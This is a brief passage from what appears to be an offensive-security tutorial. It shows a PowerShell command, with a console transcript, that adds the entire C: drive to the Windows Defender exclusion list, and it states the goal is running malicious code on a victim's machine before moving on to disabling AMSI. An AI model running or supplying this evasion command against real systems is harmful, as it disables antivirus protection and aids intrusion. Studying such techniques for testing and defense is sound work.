 There may be cases where Windows Defender is re-enabled on a machine. Using the
following script will add the C:\ path to the Windows Defender exclusion list:
powershell
Add-MpPreference -ExclusionPath "c:\"
The following screenshot demonstrates how to execute the script successfully:
C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Add-MpPreference -ExclusionPath "c:\"
This technique will allow us to execute malicious code on the C: drive of the victim's
Windows machine.
Now that you have learned how to remove virus definitions from Windows Defender, we
will now cover how to disable Windows Antimalware Scan Interface (AMSI).